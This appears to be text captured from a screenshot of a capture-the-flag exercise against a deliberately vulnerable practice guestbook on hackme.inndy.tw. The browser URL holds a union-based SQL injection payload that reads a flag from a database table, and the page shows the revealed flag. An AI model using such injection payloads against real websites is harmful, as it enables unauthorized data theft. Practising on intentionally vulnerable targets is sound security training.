 hackme.inndy.tw/gb/?mod=read&id=1%20union%20select%201,2,(select%20flag%20from%20flag%20limit%201,1),4#
应用 解码工具 哔哩哔哩 ( ゜- ゜)つ... 安全客 - 安全资讯... 安全圈info - 做接... 计蒜客 - 学习面向... 教务系统 安全牛课堂 - 领先...
Super-Simple-Vunlerable-Guestbook
Home | Message List | New Post
Delete
Post -- 2
FLAG{Y0U_KN0W_SQL_1NJECT10N!!!' or 595342>123123#}
at 4